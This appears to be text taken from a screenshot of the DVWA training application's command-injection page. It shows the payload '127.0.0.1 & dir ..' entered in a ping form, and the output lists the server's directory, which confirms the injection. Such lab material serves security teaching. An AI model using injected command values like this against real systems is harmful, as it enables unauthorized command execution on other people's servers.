 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & dir .. Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Volume in drive C is Windows8_OS
Volume Serial Number is FC3A-3B63
Directory of C:\xampp\htdocs\hacked\RemoteExc\DVWA-1.9\vulnerabilities
05/10/2015  00:51
.
05/10/2015  00:51
..
05/10/2015  00:51
brute
05/10/2015  00:51
captcha
05/10/2015  00:51
csrf
05/10/2015  00:51
exec
05/10/2015  00:51
fi
05/10/2015  00:51
sqli
05/10/2015  00:51
sqli_blind
05/10/2015  00:51
upload
05/10/2015  00:51
05/10/2015  00:51
05/10/2015  00:51
05/10/2015  00:51
xss_r
05/10/2015  00:51
xss_s